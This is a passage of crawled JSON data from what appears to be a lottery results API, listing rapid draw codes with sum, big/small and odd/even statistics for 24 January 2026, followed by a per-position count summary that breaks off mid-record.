02:03:03","preDrawIssue":33885107,"preDrawCode":"10,05,07,02,03,01,09,08,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:01:48","preDrawIssue":33885106,"preDrawCode":"01,03,02,05,10,04,06,07,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:00:33","preDrawIssue":33885105,"preDrawCode":"10,02,04,09,01,06,03,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:59:18","preDrawIssue":33885104,"preDrawCode":"05,08,06,01,03,10,07,09,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:58:03","preDrawIssue":33885103,"preDrawCode":"07,02,03,10,08,09,05,04,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:56:48","preDrawIssue":33885102,"preDrawCode":"04,10,01,07,02,06,05,03,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:55:33","preDrawIssue":33885101,"preDrawCode":"08,07,05,09,10,03,06,01,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:54:18","preDrawIssue":33885100,"preDrawCode":"02,07,09,04,05,06,08,01,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:53:03","preDrawIssue":33885099,"preDrawCode":"05,03,08,10,07,02,06,01,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:51:48","preDrawIssue":33885098,"preDrawCode":"08,06,07,10,03,09,01,05,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:50:33","preDrawIssue":33885097,"preDrawCode":"09,02,05,04,01,07,08,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:49:18","preDrawIssue":33885096,"preDrawCode":"06,04,09,01,03,08,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:48:03","preDrawIssue":33885095,"preDrawCode":"08,05,04,07,10,03,01,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:46:48","preDrawIssue":33885094,"preDrawCode":"01,07,08,02,06,05,04,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:45:33","preDrawIssue":33885093,"preDrawCode":"07,09,06,05,10,02,04,08,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:44:18","preDrawIssue":33885092,"preDrawCode":"09,03,06,02,08,01,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:43:03","preDrawIssue":33885091,"preDrawCode":"09,03,02,04,05,01,07,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:41:48","preDrawIssue":33885090,"preDrawCode":"09,07,08,03,10,02,01,04,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:40:33","preDrawIssue":33885089,"preDrawCode":"02,03,08,10,07,01,05,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:39:18","preDrawIssue":33885088,"preDrawCode":"10,07,06,09,01,04,03,02,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:38:03","preDrawIssue":33885087,"preDrawCode":"07,09,04,03,02,08,01,06,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:36:48","preDrawIssue":33885086,"preDrawCode":"08,07,10,03,02,09,01,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:35:33","preDrawIssue":33885085,"preDrawCode":"06,09,03,02,05,01,07,04,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:34:18","preDrawIssue":33885084,"preDrawCode":"03,10,01,04,05,02,07,08,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:33:03","preDrawIssue":33885083,"preDrawCode":"10,02,06,04,03,09,01,07,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:31:48","preDrawIssue":33885082,"preDrawCode":"06,10,07,03,05,02,08,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:30:33","preDrawIssue":33885081,"preDrawCode":"09,06,05,01,08,10,02,04,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:29:18","preDrawIssue":33885080,"preDrawCode":"03,07,09,04,05,08,10,01,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:28:03","preDrawIssue":33885079,"preDrawCode":"01,04,02,07,08,10,05,09,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:26:48","preDrawIssue":33885078,"preDrawCode":"05,08,01,07,02,06,10,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:25:33","preDrawIssue":33885077,"preDrawCode":"04,10,03,06,02,01,09,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:24:18","preDrawIssue":33885076,"preDrawCode":"10,04,07,05,08,01,06,03,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:23:03","preDrawIssue":33885075,"preDrawCode":"05,08,04,03,10,09,06,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:21:48","preDrawIssue":33885074,"preDrawCode":"06,07,08,05,02,03,09,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:20:33","preDrawIssue":33885073,"preDrawCode":"07,10,02,06,09,04,05,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:19:18","preDrawIssue":33885072,"preDrawCode":"08,06,07,10,02,03,01,05,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:18:03","preDrawIssue":33885071,"preDrawCode":"08,06,01,05,04,07,03,02,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:16:48","preDrawIssue":33885070,"preDrawCode":"09,07,08,02,10,01,04,05,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:15:33","preDrawIssue":33885069,"preDrawCode":"03,05,10,04,07,08,01,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:14:18","preDrawIssue":33885068,"preDrawCode":"09,06,02,10,04,03,05,08,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:13:03","preDrawIssue":33885067,"preDrawCode":"09,04,06,03,10,01,07,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:11:48","preDrawIssue":33885066,"preDrawCode":"05,04,01,02,09,07,03,10,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:10:33","preDrawIssue":33885065,"preDrawCode":"02,07,01,03,10,04,06,09,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:09:18","preDrawIssue":33885064,"preDrawCode":"09,08,07,10,05,02,03,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:08:03","preDrawIssue":33885063,"preDrawCode":"10,09,01,04,07,06,05,08,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:06:48","preDrawIssue":33885062,"preDrawCode":"09,07,04,08,01,06,10,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:05:33","preDrawIssue":33885061,"preDrawCode":"06,02,04,01,03,09,10,07,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:04:18","preDrawIssue":33885060,"preDrawCode":"04,06,01,10,02,05,09,03,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:03:03","preDrawIssue":33885059,"preDrawCode":"09,10,05,04,06,01,03,08,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:01:48","preDrawIssue":33885058,"preDrawCode":"10,03,06,01,07,08,09,04,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:00:33","preDrawIssue":33885057,"preDrawCode":"01,02,07,05,08,06,04,09,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:59:18","preDrawIssue":33885056,"preDrawCode":"07,06,10,04,05,08,02,09,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:58:03","preDrawIssue":33885055,"preDrawCode":"10,02,06,03,09,08,04,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:56:48","preDrawIssue":33885054,"preDrawCode":"02,03,04,07,06,05,09,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:55:33","preDrawIssue":33885053,"preDrawCode":"03,01,09,08,07,10,04,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:54:18","preDrawIssue":33885052,"preDrawCode":"02,09,10,05,01,03,08,04,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:53:03","preDrawIssue":33885051,"preDrawCode":"06,08,04,07,03,09,05,10,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:51:48","preDrawIssue":33885050,"preDrawCode":"07,08,10,01,04,06,03,09,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:50:33","preDrawIssue":33885049,"preDrawCode":"05,03,08,02,04,06,07,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:49:18","preDrawIssue":33885048,"preDrawCode":"03,10,08,07,05,01,09,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:48:03","preDrawIssue":33885047,"preDrawCode":"01,10,05,02,06,08,04,03,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:46:48","preDrawIssue":33885046,"preDrawCode":"10,03,02,07,04,06,01,09,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:45:33","preDrawIssue":33885045,"preDrawCode":"07,09,02,08,06,10,04,01,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:44:18","preDrawIssue":33885044,"preDrawCode":"05,10,04,09,02,01,06,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:43:03","preDrawIssue":33885043,"preDrawCode":"08,05,07,01,04,10,02,03,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:41:48","preDrawIssue":33885042,"preDrawCode":"02,05,06,10,09,07,08,01,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:40:33","preDrawIssue":33885041,"preDrawCode":"01,02,10,03,08,09,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:39:18","preDrawIssue":33885040,"preDrawCode":"08,07,06,05,03,02,01,04,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:38:03","preDrawIssue":33885039,"preDrawCode":"10,07,06,05,01,08,03,02,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:36:48","preDrawIssue":33885038,"preDrawCode":"09,03,06,08,07,04,05,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:35:33","preDrawIssue":33885037,"preDrawCode":"04,10,08,01,06,02,07,05,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:34:18","preDrawIssue":33885036,"preDrawCode":"09,08,07,01,03,05,10,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:33:03","preDrawIssue":33885035,"preDrawCode":"07,08,02,03,10,04,06,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:31:48","preDrawIssue":33885034,"preDrawCode":"09,06,04,01,02,07,08,03,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:30:33","preDrawIssue":33885033,"preDrawCode":"10,04,01,07,09,02,08,05,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:29:18","preDrawIssue":33885032,"preDrawCode":"05,07,03,06,01,10,09,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:28:03","preDrawIssue":33885031,"preDrawCode":"09,07,08,03,04,02,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:26:48","preDrawIssue":33885030,"preDrawCode":"09,07,05,08,10,01,06,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:25:33","preDrawIssue":33885029,"preDrawCode":"01,10,06,03,05,09,07,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:24:18","preDrawIssue":33885028,"preDrawCode":"07,05,02,01,06,08,04,10,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:23:03","preDrawIssue":33885027,"preDrawCode":"10,04,05,09,08,07,06,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:21:48","preDrawIssue":33885026,"preDrawCode":"07,03,04,08,02,09,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:20:33","preDrawIssue":33885025,"preDrawCode":"06,05,09,04,08,07,02,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:19:18","preDrawIssue":33885024,"preDrawCode":"01,07,06,02,08,09,04,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:18:03","preDrawIssue":33885023,"preDrawCode":"02,07,04,01,09,06,03,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:16:48","preDrawIssue":33885022,"preDrawCode":"03,06,10,04,05,08,02,09,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:15:33","preDrawIssue":33885021,"preDrawCode":"01,03,09,04,08,05,02,10,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:14:18","preDrawIssue":33885020,"preDrawCode":"02,03,09,05,10,06,01,08,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:13:03","preDrawIssue":33885019,"preDrawCode":"10,01,08,06,09,04,05,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:11:48","preDrawIssue":33885018,"preDrawCode":"05,09,10,06,04,03,02,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:10:33","preDrawIssue":33885017,"preDrawCode":"06,05,02,07,03,04,09,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:09:18","preDrawIssue":33885016,"preDrawCode":"05,07,01,10,06,04,02,09,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:08:03","preDrawIssue":33885015,"preDrawCode":"02,06,05,03,04,08,01,09,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:06:48","preDrawIssue":33885014,"preDrawCode":"07,01,02,04,05,03,09,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:05:33","preDrawIssue":33885013,"preDrawCode":"07,08,02,09,10,01,06,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:04:18","preDrawIssue":33885012,"preDrawCode":"08,05,02,01,09,03,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:03:03","preDrawIssue":33885011,"preDrawCode":"04,09,08,03,01,02,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:01:48","preDrawIssue":33885010,"preDrawCode":"05,09,07,06,01,08,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:00:33","preDrawIssue":33885009,"preDrawCode":"04,08,07,03,02,06,05,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 365
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3720318,"preDrawCode":"06,09,04,07,05,10,08,03,01,02","drawCount":196,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 04:04:18","drawTime":"2026-01-24 04:05:33","preDrawIssue":33885204,"drawIssue":33885205,"enable":0,"firstSingleCount":100,"firstDoubleCount":96,"firstBigCount":99,"firstSmallCount":97,"secondSingleCount":103,"secondDoubleCount":93,"secondBigCount":110,"secondSmallCount":86,"thirdSingleCount":93,"thirdDoubleCount":103,"thirdBigCount":97,"thirdSmallCount":99,"fourthSingleCount":100,"fourthDoubleCount":96,"fourthBigCount":85,"fourthSmallCount":111,"fifthSingleCount":98,"fifthDoubleCount":98,"fifthBigCount":103,"fifthSmallCount":93,"sixthSingleCount":103,"sixthDoubleCount":93,"sixthBigCount":100,"sixthSmallCount":96,"seventhSingleCount":108,"seventhDoubleCount":88,"seventhBigCount":96,"seventhSmallCount":100,"eighthSingleCount":93,"eighthDoubleCount":103,"eighthBigCount":93,"eighthSmallCount":103,"ninthSingleCount":92,"ninthDoubleCount":104,"ninthBigCount":91,"n